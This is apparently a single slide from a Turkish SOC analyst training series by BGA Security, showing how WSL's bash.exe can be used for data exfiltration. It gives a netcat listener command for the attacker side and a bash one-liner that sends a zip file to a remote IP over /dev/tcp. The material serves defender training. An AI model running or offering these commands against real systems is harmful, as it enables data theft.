 BGA
SECURITY
Örnek Kullanım Alanları
Veri Çıkarma(WSL)
bash.exe
nc -lvnp 80 > file (Attacker Side)
bash.exe -c 'cat file_to_exfil.zip > /dev/tcp/192.168.1.10/80’
BGA - SOC Analist Serisi